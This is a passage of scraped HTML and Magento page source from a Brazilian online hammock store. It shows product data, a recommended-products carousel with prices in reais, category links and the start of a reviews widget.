                    "data": {"items":{"169":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.paraisodasredes.com.br\\\/rede-de-descanso-intermediaria-amarela-varanda-escama.html?options=cart\",\"data\":{\"product\":\"169\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.paraisodasredes.com.br\/rede-de-descanso-intermediaria-amarela-varanda-escama.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.paraisodasredes.com.br\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"169\",\"uenc\":\"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1pbnRlcm1lZGlhcmlhLWFtYXJlbGEtdmFyYW5kYS1lc2NhbWEuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":229.95,"max_price":229.95,"max_regular_price":229.95,"minimal_regular_price":229.95,"special_price":null,"minimal_price":229.95,"regular_price":229.95,"formatted_prices":{"final_price":"<span class=\"price\">R$\u00a0229,95<\/span>","max_price":"<span class=\"price\">R$\u00a0229,95<\/span>","minimal_price":"<span class=\"price\">R$\u00a0229,95<\/span>","max_regular_price":"<span class=\"price\">R$\u00a0229,95<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">R$\u00a0229,95<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">R$\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":229.95,"max_price":229.95,"max_regular_price":229.95,"minimal_regular_price":229.95,"special_price":229.95,"minimal_price":229.95,"regular_price":229.95,"formatted_prices":{"final_price":"<span class=\"price\">R$\u00a0229,95<\/span>","max_price":"<span class=\"price\">R$\u00a0229,95<\/span>","minimal_price":"<span class=\"price\">R$\u00a0229,95<\/span>","max_regular_price":"<span class=\"price\">R$\u00a0229,95<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">R$\u00a0229,95<\/span>","regular_price":"<span class=\"price\">R$\u00a0229,95<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">R$\u00a0229,95<\/span>"}},"images":[{"url":"https:\/\/www.paraisodasredes.com.br\/media\/catalog\/product\/cache\/1c806f1852bc4c0dc8e0f2221cf52197\/r\/e\/rede-de-descanso-tradicional-amarela-macrame-d.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Rede de Descanso Intermedi\u00e1ria Amarela - Varanda Escama","resized_width":240,"resized_height":300},{"url":"https:\/\/www.paraisodasredes.com.br\/media\/catalog\/product\/cache\/4a251c92a598917c93a9929ee84e0899\/r\/e\/rede-de-descanso-tradicional-amarela-macrame-d.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Rede de Descanso Intermedi\u00e1ria Amarela - Varanda Escama","resized_width":270,"resized_height":340},{"url":"https:\/\/www.paraisodasredes.com.br\/media\/catalog\/product\/cache\/d70c2f47a91fb5640e6e5c81a999ad89\/r\/e\/rede-de-descanso-tradicional-amarela-macrame-d.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Rede de Descanso Intermedi\u00e1ria Amarela - Varanda Escama","resized_width":75,"resized_height":90},{"url":"https:\/\/www.paraisodasredes.com.br\/media\/catalog\/product\/cache\/1c806f1852bc4c0dc8e0f2221cf52197\/r\/e\/rede-de-descanso-tradicional-amarela-macrame-d.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Rede de Descanso Intermedi\u00e1ria Amarela - Varanda Escama","resized_width":240,"resized_height":300},{"url":"https:\/\/www.paraisodasredes.com.br\/media\/catalog\/product\/cache\/4a251c92a598917c93a9929ee84e0899\/r\/e\/rede-de-descanso-tradicional-amarela-macrame-d.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Rede de Descanso Intermedi\u00e1ria Amarela - Varanda Escama","resized_width":270,"resized_height":340},{"url":"https:\/\/www.paraisodasredes.com.br\/media\/catalog\/product\/cache\/d70c2f47a91fb5640e6e5c81a999ad89\/r\/e\/rede-de-descanso-tradicional-amarela-macrame-d.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Rede de Descanso Intermedi\u00e1ria Amarela - Varanda Escama","resized_width":75,"resized_height":90}],"url":"https:\/\/www.paraisodasredes.com.br\/rede-de-descanso-intermediaria-amarela-varanda-escama.html","id":169,"name":"Rede de Descanso Intermedi\u00e1ria Amarela - Varanda Escama","type":"simple","is_salable":"1","store_id":1,"currency_code":"BRL","extension_attributes":{"wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.paraisodasredes.com.br\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":169,\"uenc\":\"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1pbnRlcm1lZGlhcmlhLWFtYXJlbGEtdmFyYW5kYS1lc2NhbWEuaHRtbA~~\"}}","required_options":null},"swissup_prolabel":"{\"parent\":\".product-item-info\",\"imageLabelsTarget\":\".prolabels-wrapper, .product-item-photo\",\"contentLabelsTarget\":\".product-item-details .price-box\",\"labelsData\":[{\"position\":\"bottom-center\",\"items\":[{\"text\":\"S\\u00f3 #stock_item# em estoque\",\"custom\":\" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; \"}]},{\"position\":\"top-right\",\"items\":[{\"sort_order\":\"1\",\"text\":\"de 3,60 m at\\u00e9 4,70 m\",\"custom\":\" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;\",\"round_method\":\"round\",\"round_value\":\"1\"}]}],\"predefinedVars\":{\"#stock_item#\":1},\"contentLabelsInsertion\":\"insertAfter\"}"},"is_available":true}},"store":"1","currency":"BRL","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    ".input-text.qty": {
        "Swissup_QuantitySwitcher/js/product": [{"type":"simple","switcher":"arrows"},{"minQty":1,"maxQty":1,"qtyInc":1}]    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_AdvancedReview/js/review/ajax": {}
        }
    }
</script>

<div class="block soldtogether-swiper block-carousel block-products-list" id="soldtogether.product.customer">
    <div class="block-title title">
        <strong id="block-soldtogether-heading" role="heading" aria-level="2">Talvez você curta</strong>
    </div>
    <div class="block-content">
        <div class="swiper-container">
            <div class="swiper-wrapper">
                                                                                            <div class="item product-item swiper-slide">
                    <div class="product-item-info ">
                        <a href="https://www.paraisodasredes.com.br/inicio/par-de-ganchos-com-parafusos-e-buchas-para-rede-de-descanso.html" class="product photo product-item-photo">
                            <span class="product-image-container product-image-container-5">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/g/a/gancho_2-novo.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Par&#x20;de&#x20;Ganchos&#x20;Armadores,&#x20;Parafusos&#x20;e&#x20;Buchas"/></span>
</span>
<style>.product-image-container-5 {
    width: 240px;
}
.product-image-container-5 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name" style="text-align: center;">
                                <a class="product-item-link" title="Par de Ganchos Armadores, Parafusos e Buchas" href="https://www.paraisodasredes.com.br/inicio/par-de-ganchos-com-parafusos-e-buchas-para-rede-de-descanso.html">Par de Ganchos Armadores, Parafusos e Buchas</a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="5" data-price-box="product-id-5">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5"                data-price-amount="39"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 39,00</span></span>
        </span>

</div>                                                    </div>
                    </div>
                </div>
                                                                                            <div class="item product-item swiper-slide">
                    <div class="product-item-info ">
                        <a href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-de-luxo-mesclada-marrom-e-cru-varanda-raia.html" class="product photo product-item-photo">
                            <span class="product-image-container product-image-container-268">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-luxo-mesclada-marrom-e-cru-varanda-raia.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Mesclada&#x20;Marrom&#x20;e&#x20;Cru&#x20;-&#x20;Varanda&#x20;Raia"/></span>
</span>
<style>.product-image-container-268 {
    width: 240px;
}
.product-image-container-268 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-268");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-268  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                        </a>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name" style="text-align: center;">
                                <a class="product-item-link" title="Rede de Descanso de Luxo Mesclada Marrom e Cru - Varanda Raia" href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-de-luxo-mesclada-marrom-e-cru-varanda-raia.html">Rede de Descanso de Luxo Mesclada Marrom e Cru - Varanda Raia</a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="268" data-price-box="product-id-268">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-268"                data-price-amount="279.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 279,90</span></span>
        </span>

</div>                                                    </div>
                    </div>
                </div>
                                                                                            <div class="item product-item swiper-slide">
                    <div class="product-item-info ">
                        <a href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-lisa-amarela-varanda-simples.html" class="product photo product-item-photo">
                            <span class="product-image-container product-image-container-188">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-amarela-varanda-simples-1.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Amarela&#x20;-&#x20;Varanda&#x20;Simples"/></span>
</span>
<style>.product-image-container-188 {
    width: 240px;
}
.product-image-container-188 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-188");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-188  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                        </a>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name" style="text-align: center;">
                                <a class="product-item-link" title="Rede de Descanso Intermediária Amarela - Varanda Simples" href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-lisa-amarela-varanda-simples.html">Rede de Descanso Intermediária Amarela - Varanda Simples</a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="188" data-price-box="product-id-188">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-188"                data-price-amount="199.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 199,95</span></span>
        </span>

</div>                                                    </div>
                    </div>
                </div>
                                                                                            <div class="item product-item swiper-slide">
                    <div class="product-item-info ">
                        <a href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-xadrez-amarelo-laranja-azul-piscina-var-simples-acab-amarelo.html" class="product photo product-item-photo">
                            <span class="product-image-container product-image-container-437">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-xz-amarelo-laranja-e-azul-acab-amarelo.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Xadrez&#x20;Amarelo,&#x20;Laranja&#x20;e&#x20;Azul&#x20;Piscina&#x20;-&#x20;Varanda&#x20;Simples&#x20;-&#x20;Acabamento&#x20;Amarelo"/></span>
</span>
<style>.product-image-container-437 {
    width: 240px;
}
.product-image-container-437 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-437");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-437  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                        </a>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name" style="text-align: center;">
                                <a class="product-item-link" title="Rede de Descanso Intermediária Xadrez Amarelo, Laranja e Azul Piscina - Varanda Simples - Acabamento Amarelo" href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-xadrez-amarelo-laranja-azul-piscina-var-simples-acab-amarelo.html">Rede de Descanso Intermediária Xadrez Amarelo, Laranja e Azul Piscina - Varanda Simples - Acabamento Amarelo</a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="437" data-price-box="product-id-437">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-437"                data-price-amount="199.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 199,95</span></span>
        </span>

</div>                                                    </div>
                    </div>
                </div>
                                                                                            <div class="item product-item swiper-slide">
                    <div class="product-item-info ">
                        <a href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-mesclada-marrom-e-cru-varanda-simples.html" class="product photo product-item-photo">
                            <span class="product-image-container product-image-container-197">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/i/n/intermediaria-marrom-e-cru-simples.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Mesclada&#x20;Marrom&#x20;e&#x20;Cru&#x20;-&#x20;Varanda&#x20;Simples"/></span>
</span>
<style>.product-image-container-197 {
    width: 240px;
}
.product-image-container-197 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-197");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-197  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                        </a>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name" style="text-align: center;">
                                <a class="product-item-link" title="Rede de Descanso Intermediária Mesclada Marrom e Cru - Varanda Simples" href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-mesclada-marrom-e-cru-varanda-simples.html">Rede de Descanso Intermediária Mesclada Marrom e Cru - Varanda Simples</a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="197" data-price-box="product-id-197">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-197"                data-price-amount="199.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 199,95</span></span>
        </span>

</div>                                                    </div>
                    </div>
                </div>
                                                                                            <div class="item product-item swiper-slide">
                    <div class="product-item-info ">
                        <a href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html" class="product photo product-item-photo">
                            <span class="product-image-container product-image-container-313">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-amarela-varanda-raia-1.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Amarela&#x20;-&#x20;Varanda&#x20;Raia"/></span>
</span>
<style>.product-image-container-313 {
    width: 240px;
}
.product-image-container-313 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-313");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-313  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                        </a>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name" style="text-align: center;">
                                <a class="product-item-link" title="Rede de Descanso Intermediária Amarela - Varanda Raia" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html">Rede de Descanso Intermediária Amarela - Varanda Raia</a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="313" data-price-box="product-id-313">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-313"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                                                    </div>
                    </div>
                </div>
                                                                                            <div class="item product-item swiper-slide">
                    <div class="product-item-info ">
                        <a href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-de-luxo-vermelha-varanda-macrame.html" class="product photo product-item-photo">
                            <span class="product-image-container product-image-container-200">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-de-luxo-vermelha-macrame-b5.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Vermelha&#x20;-&#x20;Varanda&#x20;em&#x20;Macram&#xEA;"/></span>
</span>
<style>.product-image-container-200 {
    width: 240px;
}
.product-image-container-200 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-200");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-200  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                        </a>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name" style="text-align: center;">
                                <a class="product-item-link" title="Rede de Descanso de Luxo Vermelha - Varanda em Macramê" href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-de-luxo-vermelha-varanda-macrame.html">Rede de Descanso de Luxo Vermelha - Varanda em Macramê</a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="200" data-price-box="product-id-200">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-200"                data-price-amount="329.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 329,90</span></span>
        </span>

</div>                                                    </div>
                    </div>
                </div>
                                                                                            <div class="item product-item swiper-slide">
                    <div class="product-item-info ">
                        <a href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-caneta-var-escama.html" class="product photo product-item-photo">
                            <span class="product-image-container product-image-container-267">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-de-luxo-azul-caneta-22.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Azul&#x20;Caneta&#x20;-&#x20;Varanda&#x20;Escama"/></span>
</span>
<style>.product-image-container-267 {
    width: 240px;
}
.product-image-container-267 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-267");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-267  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":6},"contentLabelsInsertion":"insertAfter"}}'></div>                        </a>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name" style="text-align: center;">
                                <a class="product-item-link" title="Rede de Descanso de Luxo Azul Caneta - Varanda Escama" href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-caneta-var-escama.html">Rede de Descanso de Luxo Azul Caneta - Varanda Escama</a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="267" data-price-box="product-id-267">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-267"                data-price-amount="279.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 279,90</span></span>
        </span>

</div>                                                    </div>
                    </div>
                </div>
                        </div>
            <div class="swiper-button-prev swiper-button-black"></div>
            <div class="swiper-button-next swiper-button-black"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
{
    "#soldtogether\\.product\\.customer .swiper-container": {"Swissup_Swiper\/js\/swiper":{"slidesPerView":5,"spaceBetween":10,"freeMode":true,"navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"},"breakpoints":{"1024":{"slidesPerView":4},"600":{"slidesPerView":3},"480":{"slidesPerView":2},"376":{"slidesPerView":1}}}}}
</script>


<div class="placeholder-conteudo-inferior-content-bottom" data-content-type="easybannerplaceholder">
    <div class="easybanner-placeholder-wrapper">
                    <div class="easybanner-banner banner-categoria-rodape"
        data-class="easybanner-banner banner-categoria-rodape"
        id="banner-categoria-rodape"
        data-content-type="easybanner"
        data-mode="html"
        data-target="self"
    >
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="tem-mais">
Clique nas categorias abaixo para conferir mais modelos...
</div>

<div class="block-title title"><strong id="block-soldtogether-heading" role="heading" aria-level="2">Categorias</strong></div>
<div class="icones-categorias">


<div class="blocos-icones">
<div class="icone-redes-simples">
<a href="/redes-de-descanso-simples.html">
<img src="https://www.paraisodasredes.com.br/media/wysiwyg/icone-simples-1.png" alt="Redes de Descanso Simples" loading="lazy"/>
<p class="titulo-categorias">Simples</p>
</a>
</div>


<div class="icone-redes-intermediarias">
<a href="/redes-de-descanso-intermediarias.html">
<img src="https://www.paraisodasredes.com.br/media/wysiwyg/icone-intermediaria1.png" alt="Redes de Descanso Intermediárias" loading="lazy"/>
<p class="titulo-categorias">Intermediárias</p>
</a>
</div>

<div class="icone-redes-luxo">
<a href="/redes-de-luxo.html">
<img src="https://www.paraisodasredes.com.br/media/wysiwyg/icone-luxo2.png" alt="Redes de Descanso de Luxo" loading="lazy"/>
<p class="titulo-categorias">Luxo</p>
</a>
</div>

<!--
 <div class="icone-cadeiras">
 <a href="/cadeiras.html">
 <img src="https://www.paraisodasredes.com.br/media/wysiwyg/icone-cadeira-4.png" alt="Cadeiras" loading="lazy"/>
 <p class="titulo-categorias">Cadeiras</p>
 </a>
 </div>
-->

<div class="icone-acessorios">
<a href="/acessorios.html">
<img src="https://www.paraisodasredes.com.br/media/wysiwyg/icone-acessorios.png" alt="Acessórios para Rede de Descanso" loading="lazy"/>
<p class="titulo-categorias">Acessórios</p>
</a>
</div>

</div>

</div></div>    
        </div>
                    <div class="easybanner-banner banner-ultimas-avaliacoes-rodape"
        data-class="easybanner-banner banner-ultimas-avaliacoes-rodape"
        id="banner-ultimas-avaliacoes-rodape"
        data-content-type="easybanner"
        data-mode="html"
        data-target="self"
    >
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block-title title"><strong id="block-soldtogether-heading" role="heading" aria-level="2">Últimas Avaliações</strong></div>


    <div class="block review-list amreview-widget-container -advanced -grid">
        <div class="block-title amreview-title" data-amreview-js="toggle-reviews-widgetreviews_0">
            Product Reviews        </div>
        <div class="block-content" data-amreview-js="reviews-container">
            <div class="items amreview-review-items" data-amreview-js="slider5379280">
